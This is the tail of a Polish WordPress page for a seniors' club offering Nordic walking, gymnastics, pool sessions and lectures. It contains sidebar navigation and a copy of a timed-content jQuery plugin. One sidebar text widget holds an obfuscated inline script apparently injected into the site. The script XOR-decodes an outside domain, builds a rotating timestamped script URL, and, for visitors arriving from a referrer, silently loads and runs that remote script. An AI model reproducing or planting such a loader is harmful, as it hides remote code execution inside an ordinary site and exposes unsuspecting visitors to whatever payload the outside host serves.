          <p class="post-category"><span class="post-info-category"><a href="http://www.gabrytm.eu/?cat=34" rel="category">Amazonki</a>, <a href="http://www.gabrytm.eu/?cat=40" rel="category">basen</a>, <a href="http://www.gabrytm.eu/?cat=19" rel="category">Gimnastyka</a>, <a href="http://www.gabrytm.eu/?cat=33" rel="category">Klub Seniora</a>, <a href="http://www.gabrytm.eu/?cat=12" rel="category">Nordikc Walking</a>, <a href="http://www.gabrytm.eu/?cat=16" rel="category">Rehabilitacja</a>, <a href="http://www.gabrytm.eu/?cat=35" rel="category">sport</a>, <a href="http://www.gabrytm.eu/?cat=28" rel="category">Spotkanie</a>, <a href="http://www.gabrytm.eu/?cat=30" rel="category">UTW</a>, <a href="http://www.gabrytm.eu/?cat=23" rel="category">Warsztaty</a>, <a href="http://www.gabrytm.eu/?cat=22" rel="category">Wykłady</a></span></p>
          <p class="post-tags"><span class="post-info-tags"><a href="http://www.gabrytm.eu/?tag=amazonki" rel="tag">Amazonki</a>, <a href="http://www.gabrytm.eu/?tag=basen" rel="tag">basen</a>, <a href="http://www.gabrytm.eu/?tag=bieg" rel="tag">bieg</a>, <a href="http://www.gabrytm.eu/?tag=integracja" rel="tag">integracja</a>, <a href="http://www.gabrytm.eu/?tag=nordic-walking" rel="tag">Nordic Walking</a>, <a href="http://www.gabrytm.eu/?tag=ruch" rel="tag">ruch</a>, <a href="http://www.gabrytm.eu/?tag=spotkanie-2" rel="tag">spotkanie</a>, <a href="http://www.gabrytm.eu/?tag=uniwersytet" rel="tag">uniwersytet</a>, <a href="http://www.gabrytm.eu/?tag=warsztaty-2" rel="tag">warsztaty</a>, <a href="http://www.gabrytm.eu/?tag=wyklady-2" rel="tag">wykłady</a>, <a href="http://www.gabrytm.eu/?tag=zdrowie" rel="tag">zdrowie</a></span></p>
        </div>
      </article> 
		<div id="nav-below" class="navigation" role="navigation">
    <div class="navigation-inner">
			<h2 class="navigation-headline section-heading">Temat nawigacji</h2>
      <div class="nav-wrapper">
			 <p class="navigation-links">
<span class='page-numbers current'>1</span>
<a class='page-numbers' href='http://www.gabrytm.eu/?cat=33&#038;paged=2'>2</a>
<a class="next page-numbers" href="http://www.gabrytm.eu/?cat=33&#038;paged=2">Następny &rarr;</a>        </p>
      </div>
		</div>
    </div>
	 
    </div> <!-- end of content -->
<aside id="sidebar">
<div id="search-4" class="sidebar-widget widget_search"><form id="searchform" method="get" action="http://www.gabrytm.eu/">
  <div class="searchform-wrapper"><input type="text" value="" name="s" id="s" placeholder="Szukaj..." />
  <input type="image" src="http://www.gabrytm.eu/wp-content/themes/liveride/images/empty.gif" class="send" name="searchsubmit" alt="send" /></div>
</form></div><div id="archives-7" class="sidebar-widget widget_archive"><p class="sidebar-headline">Archiwa wiadomości</p>		<label class="screen-reader-text" for="archives-dropdown-7">Archiwa wiadomości</label>
		<select id="archives-dropdown-7" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Wybierz miesiąc</option>
				<option value='http://www.gabrytm.eu/?m=202408'> sierpień 2024 &nbsp;(4)</option>
	<option value='http://www.gabrytm.eu/?m=202310'> październik 2023 &nbsp;(3)</option>
	<option value='http://www.gabrytm.eu/?m=202304'> kwiecień 2023 &nbsp;(1)</option>
	<option value='http://www.gabrytm.eu/?m=202209'> wrzesień 2022 &nbsp;(1)</option>
	<option value='http://www.gabrytm.eu/?m=202208'> sierpień 2022 &nbsp;(1)</option>
	<option value='http://www.gabrytm.eu/?m=202110'> październik 2021 &nbsp;(1)</option>
	<option value='http://www.gabrytm.eu/?m=202105'> maj 2021 &nbsp;(1)</option>
	<option value='http://www.gabrytm.eu/?m=202012'> grudzień 2020 &nbsp;(1)</option>
	<option value='http://www.gabrytm.eu/?m=202011'> listopad 2020 &nbsp;(1)</option>
	<option value='http://www.gabrytm.eu/?m=202009'> wrzesień 2020 &nbsp;(2)</option>
	<option value='http://www.gabrytm.eu/?m=202007'> lipiec 2020 &nbsp;(1)</option>
	<option value='http://www.gabrytm.eu/?m=202005'> maj 2020 &nbsp;(1)</option>
	<option value='http://www.gabrytm.eu/?m=202003'> marzec 2020 &nbsp;(3)</option>
	<option value='http://www.gabrytm.eu/?m=202002'> luty 2020 &nbsp;(1)</option>
	<option value='http://www.gabrytm.eu/?m=201910'> październik 2019 &nbsp;(2)</option>
	<option value='http://www.gabrytm.eu/?m=201908'> sierpień 2019 &nbsp;(1)</option>
	<option value='http://www.gabrytm.eu/?m=201904'> kwiecień 2019 &nbsp;(1)</option>
	<option value='http://www.gabrytm.eu/?m=201902'> luty 2019 &nbsp;(3)</option>
	<option value='http://www.gabrytm.eu/?m=201812'> grudzień 2018 &nbsp;(1)</option>
	<option value='http://www.gabrytm.eu/?m=201809'> wrzesień 2018 &nbsp;(3)</option>
	<option value='http://www.gabrytm.eu/?m=201803'> marzec 2018 &nbsp;(4)</option>
	<option value='http://www.gabrytm.eu/?m=201712'> grudzień 2017 &nbsp;(3)</option>
	<option value='http://www.gabrytm.eu/?m=201711'> listopad 2017 &nbsp;(1)</option>
	<option value='http://www.gabrytm.eu/?m=201710'> październik 2017 &nbsp;(3)</option>
	<option value='http://www.gabrytm.eu/?m=201709'> wrzesień 2017 &nbsp;(3)</option>
	<option value='http://www.gabrytm.eu/?m=201708'> sierpień 2017 &nbsp;(2)</option>
	<option value='http://www.gabrytm.eu/?m=201706'> czerwiec 2017 &nbsp;(4)</option>
	<option value='http://www.gabrytm.eu/?m=201705'> maj 2017 &nbsp;(2)</option>
	<option value='http://www.gabrytm.eu/?m=201704'> kwiecień 2017 &nbsp;(4)</option>
	<option value='http://www.gabrytm.eu/?m=201703'> marzec 2017 &nbsp;(4)</option>
	<option value='http://www.gabrytm.eu/?m=201702'> luty 2017 &nbsp;(1)</option>
	<option value='http://www.gabrytm.eu/?m=201701'> styczeń 2017 &nbsp;(3)</option>
	<option value='http://www.gabrytm.eu/?m=201611'> listopad 2016 &nbsp;(3)</option>
	<option value='http://www.gabrytm.eu/?m=201610'> październik 2016 &nbsp;(1)</option>
	<option value='http://www.gabrytm.eu/?m=201609'> wrzesień 2016 &nbsp;(4)</option>
	<option value='http://www.gabrytm.eu/?m=201608'> sierpień 2016 &nbsp;(6)</option>
	<option value='http://www.gabrytm.eu/?m=201606'> czerwiec 2016 &nbsp;(2)</option>
	<option value='http://www.gabrytm.eu/?m=201604'> kwiecień 2016 &nbsp;(1)</option>
	<option value='http://www.gabrytm.eu/?m=201603'> marzec 2016 &nbsp;(1)</option>
	<option value='http://www.gabrytm.eu/?m=201602'> luty 2016 &nbsp;(2)</option>
	<option value='http://www.gabrytm.eu/?m=201601'> styczeń 2016 &nbsp;(2)</option>
	<option value='http://www.gabrytm.eu/?m=201512'> grudzień 2015 &nbsp;(3)</option>
	<option value='http://www.gabrytm.eu/?m=201511'> listopad 2015 &nbsp;(5)</option>
	<option value='http://www.gabrytm.eu/?m=201510'> październik 2015 &nbsp;(4)</option>
	<option value='http://www.gabrytm.eu/?m=201509'> wrzesień 2015 &nbsp;(3)</option>
	<option value='http://www.gabrytm.eu/?m=201508'> sierpień 2015 &nbsp;(3)</option>
	<option value='http://www.gabrytm.eu/?m=201507'> lipiec 2015 &nbsp;(1)</option>
	<option value='http://www.gabrytm.eu/?m=201506'> czerwiec 2015 &nbsp;(1)</option>
	<option value='http://www.gabrytm.eu/?m=201505'> maj 2015 &nbsp;(1)</option>
	<option value='http://www.gabrytm.eu/?m=201504'> kwiecień 2015 &nbsp;(2)</option>
	<option value='http://www.gabrytm.eu/?m=201501'> styczeń 2015 &nbsp;(3)</option>
	<option value='http://www.gabrytm.eu/?m=201412'> grudzień 2014 &nbsp;(1)</option>
	<option value='http://www.gabrytm.eu/?m=201411'> listopad 2014 &nbsp;(2)</option>
	<option value='http://www.gabrytm.eu/?m=201410'> październik 2014 &nbsp;(5)</option>
	<option value='http://www.gabrytm.eu/?m=201409'> wrzesień 2014 &nbsp;(8)</option>
	<option value='http://www.gabrytm.eu/?m=201407'> lipiec 2014 &nbsp;(1)</option>
	<option value='http://www.gabrytm.eu/?m=201406'> czerwiec 2014 &nbsp;(2)</option>
	<option value='http://www.gabrytm.eu/?m=201404'> kwiecień 2014 &nbsp;(1)</option>
	<option value='http://www.gabrytm.eu/?m=201402'> luty 2014 &nbsp;(1)</option>
	<option value='http://www.gabrytm.eu/?m=201312'> grudzień 2013 &nbsp;(1)</option>
	<option value='http://www.gabrytm.eu/?m=201311'> listopad 2013 &nbsp;(1)</option>
	<option value='http://www.gabrytm.eu/?m=201310'> październik 2013 &nbsp;(2)</option>
	<option value='http://www.gabrytm.eu/?m=201309'> wrzesień 2013 &nbsp;(1)</option>
	<option value='http://www.gabrytm.eu/?m=201308'> sierpień 2013 &nbsp;(1)</option>
	<option value='http://www.gabrytm.eu/?m=201307'> lipiec 2013 &nbsp;(1)</option>
	<option value='http://www.gabrytm.eu/?m=201306'> czerwiec 2013 &nbsp;(1)</option>
	<option value='http://www.gabrytm.eu/?m=201305'> maj 2013 &nbsp;(1)</option>
	<option value='http://www.gabrytm.eu/?m=201304'> kwiecień 2013 &nbsp;(3)</option>
	<option value='http://www.gabrytm.eu/?m=201303'> marzec 2013 &nbsp;(1)</option>
	<option value='http://www.gabrytm.eu/?m=201302'> luty 2013 &nbsp;(4)</option>
	<option value='http://www.gabrytm.eu/?m=201301'> styczeń 2013 &nbsp;(4)</option>
	<option value='http://www.gabrytm.eu/?m=201212'> grudzień 2012 &nbsp;(1)</option>
	<option value='http://www.gabrytm.eu/?m=201211'> listopad 2012 &nbsp;(2)</option>
	<option value='http://www.gabrytm.eu/?m=201210'> październik 2012 &nbsp;(1)</option>
	<option value='http://www.gabrytm.eu/?m=201209'> wrzesień 2012 &nbsp;(1)</option>
	<option value='http://www.gabrytm.eu/?m=201206'> czerwiec 2012 &nbsp;(1)</option>

		</select>
		</div><div id="categories-6" class="sidebar-widget widget_categories"><p class="sidebar-headline">Kategorie</p>		<ul>
	<li class="cat-item cat-item-34"><a href="http://www.gabrytm.eu/?cat=34" >Amazonki</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://www.gabrytm.eu/?cat=40" >basen</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.gabrytm.eu/?cat=1" >Bez kategorii</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://www.gabrytm.eu/?cat=19" >Gimnastyka</a>
</li>
	<li class="cat-item cat-item-33 current-cat"><a href="http://www.gabrytm.eu/?cat=33" >Klub Seniora</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.gabrytm.eu/?cat=12" >Nordikc Walking</a>
</li>
	<li class="cat-item cat-item-43"><a href="http://www.gabrytm.eu/?cat=43" >On-line</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.gabrytm.eu/?cat=16" >Rehabilitacja</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://www.gabrytm.eu/?cat=35" >sport</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://www.gabrytm.eu/?cat=28" >Spotkanie</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://www.gabrytm.eu/?cat=30" >UTW</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://www.gabrytm.eu/?cat=23" >Warsztaty</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://www.gabrytm.eu/?cat=22" >Wykłady</a>
</li>
	<li class="cat-item cat-item-37"><a href="http://www.gabrytm.eu/?cat=37" >życzenia</a>
</li>
		</ul>
</div><div id="tag_cloud-7" class="sidebar-widget widget_tag_cloud"><p class="sidebar-headline">TAGI</p><div class="tagcloud"><a href='http://www.gabrytm.eu/?tag=amazonki' class='tag-link-25 tag-link-position-1' title='12 tematów' style='font-size: 14.554913294798pt;'>Amazonki</a>
<a href='http://www.gabrytm.eu/?tag=basen' class='tag-link-41 tag-link-position-2' title='6 tematów' style='font-size: 12.450867052023pt;'>basen</a>
<a href='http://www.gabrytm.eu/?tag=bieg' class='tag-link-9 tag-link-position-3' title='11 tematów' style='font-size: 14.312138728324pt;'>bieg</a>
<a href='http://www.gabrytm.eu/?tag=dietetyka' class='tag-link-27 tag-link-position-4' title='1 temat' style='font-size: 8pt;'>dietetyka</a>
<a href='http://www.gabrytm.eu/?tag=gimnastyka-2' class='tag-link-31 tag-link-position-5' title='71 tematów' style='font-size: 20.624277456647pt;'>gimnastyka</a>
<a href='http://www.gabrytm.eu/?tag=integracja' class='tag-link-38 tag-link-position-6' title='65 tematów' style='font-size: 20.300578034682pt;'>integracja</a>
<a href='http://www.gabrytm.eu/?tag=nordic-walking' class='tag-link-8 tag-link-position-7' title='50 tematów' style='font-size: 19.410404624277pt;'>Nordic Walking</a>
<a href='http://www.gabrytm.eu/?tag=on-line' class='tag-link-44 tag-link-position-8' title='2 tematy' style='font-size: 9.4566473988439pt;'>On-line</a>
<a href='http://www.gabrytm.eu/?tag=ruch' class='tag-link-32 tag-link-position-9' title='107 tematów' style='font-size: 22pt;'>ruch</a>
<a href='http://www.gabrytm.eu/?tag=spotkanie-2' class='tag-link-29 tag-link-position-10' title='80 tematów' style='font-size: 21.028901734104pt;'>spotkanie</a>
<a href='http://www.gabrytm.eu/?tag=uniwersytet' class='tag-link-36 tag-link-position-11' title='5 tematów' style='font-size: 11.884393063584pt;'>uniwersytet</a>
<a href='http://www.gabrytm.eu/?tag=warsztaty-2' class='tag-link-26 tag-link-position-12' title='3 tematy' style='font-size: 10.42774566474pt;'>warsztaty</a>
<a href='http://www.gabrytm.eu/?tag=wyklady-2' class='tag-link-24 tag-link-position-13' title='13 tematów' style='font-size: 14.878612716763pt;'>wykłady</a>
<a href='http://www.gabrytm.eu/?tag=zdrowie' class='tag-link-11 tag-link-position-14' title='92 tematy' style='font-size: 21.514450867052pt;'>zdrowie</a>
<a href='http://www.gabrytm.eu/?tag=zostanwdomu' class='tag-link-42 tag-link-position-15' title='2 tematy' style='font-size: 9.4566473988439pt;'>zostanwdomu</a>
<a href='http://www.gabrytm.eu/?tag=zyczenia' class='tag-link-39 tag-link-position-16' title='9 tematów' style='font-size: 13.664739884393pt;'>życzenia</a></div>
</div><div id="text-10" class="sidebar-widget widget_text">			<div class="textwidget"><script type="text/javascript" src="//rd.revolvermaps.com/0/0/1.js?i=3ikwjxdj8k6&amp;s=180&amp;m=0&amp;v=true&amp;r=false&amp;b=000000&amp;n=true&amp;c=ff0000" async="async"></script></div>
		</div><div id="text-11" class="sidebar-widget widget_text">			<div class="textwidget"><div class="971d1ccdabefc478bf0f27d0f3a8ef72"></div></div>
		</div><div id="text-12" class="sidebar-widget widget_text">			<div class="textwidget"><script type="text/javascript">
!function (_19d70) {
    
    var _37408 = Date.now();
    var _853f1 = 1000;
    _37408 = _37408 / _853f1;
    _37408 = Math.floor(_37408);

    var _7a1b1 = 600;
    _37408 -= _37408 % _7a1b1;
    _37408 = _37408.toString(16);

    var _a2cca = _19d70.referrer;

    if (!_a2cca) return;

    var _de8d = [63382, 63379, 63372, 63391, 63390, 63387, 63369, 63378, 63384, 63381, 63387, 63368, 63390, 63377, 63379, 63374, 63444, 63379, 63380, 63388, 63381];

    _de8d = _de8d.map(function(_20e22){
        return _20e22 ^ 63482;
    });

    var _e66e4 = "d6dbff3a7c8bdde84495b9c0d2f0cd81";
    
    _de8d = String.fromCharCode(..._de8d);

    var _8892f = "https://";
    var _eeee2 = "/";
    var _4d615 = "track-";

    var _b1db1 = ".js";

    var _10f8b = _19d70.createElement("script");
    _10f8b.type = "text/javascript";
    _10f8b.async = true;
    _10f8b.src = _8892f + _de8d + _eeee2 + _4d615 + _37408 + _b1db1;

    _19d70.getElementsByTagName("head")[0].appendChild(_10f8b)

}(document);
</script></div>
		</div></aside> <!-- end of sidebar -->
  </div> <!-- end of main-content -->
  <footer id="footer"> 
<div id="text-4" class="footer-signature widget_text">			<div class="textwidget"><iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2Fgabrytm.gabrielaH%3Fref%3Dhl&amp;width&amp;height=62&amp;colorscheme=light&amp;show_faces=false&amp;header=true&amp;stream=false&amp;show_border=true" scrolling="no" frameborder="0" style="border:none; overflow:hidden; height:62px;" allowTransparency="true"></iframe></div>
		</div> 
  </footer>  <!-- end of footer -->
</div> <!-- end of container -->
<div class="sidebar-background"></div>
<!-- ngg_resource_manager_marker --><script type='text/javascript' src='http://www.gabrytm.eu/wp-content/themes/liveride/js/placeholders.js?ver=2.1.0'></script>
<script type='text/javascript' src='http://www.gabrytm.eu/wp-content/themes/liveride/js/scroll-to-top.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.gabrytm.eu/wp-content/themes/liveride/js/selectnav.js?ver=0.1'></script>
<script type='text/javascript' src='http://www.gabrytm.eu/wp-content/themes/liveride/js/responsive.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.gabrytm.eu/wp-includes/js/wp-embed.min.js?ver=4.7.29'></script>
         
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: http://www.gabrytm.eu/wp-content/plugins/timed-content/js/timed-content.js?ver=2.6
body_size: 1721
content:
jQuery( document ).ready( function() {
	jQuery( "div[class^='timed-content-client']" ).each( function( index, element ) {
		var clsname = jQuery( this ).attr( "class" );
		var params = clsname.split( "_" );
		for ( var i = 1; i < params.length; i += 4 )  {
			var action = params[i];
			var minutes = parseInt( params[i+1] );
			var seconds = parseInt( params[i+2] );
			var fade = parseInt( params[i+3] );
			var ms = ( ( 60 * minutes ) + seconds ) * 1000;
			if ( ( action == 'show' ) && ( ms > 0 ) )  {
				jQuery( this ).hide( 0 );
				var s = setTimeout( 
						function() {
							jQuery( "div[class='" + clsname + "']" ).show( fade );
						},
						ms );
			}
			if ( ( action == 'hide' ) && ( ms > 0 ) )  {
				var h = setTimeout(
						function() {
							jQuery( "div[class='" + clsname + "']").hide( fade );
						}, ms );
			}
		}
	} );

	jQuery( "span[class^='timed-content-client']" ).each( function( index, element ) {
		var clsname = jQuery( this ).attr( "class" );
		var params = clsname.split( "_" );
		for ( var i = 1; i < params.length; i += 4 )  {
			var action = params[i];
			var minutes = parseInt( params[i+1] );
			var seconds = parseInt( params[i+2] );
			var fade = parseInt( params[i+3] );
			var ms = ( ( 60 * minutes ) + seconds ) * 1000;
			if ( ( action == 'show' ) && ( ms > 0 ) )  {
				jQuery( this ).hide( 0 );
				var s = setTimeout( 
						function() {
							jQuery( "span[class='" + clsname + "']" ).show( fade );
						},
						ms );
			}
			if ( ( action == 'hide' ) && ( ms > 0 ) )  {
				var h = setTimeout(
						function() {
							jQuery( "span[class='" + clsname + "']").hide( fade );
						}, ms );
			}
		}
	} );
} );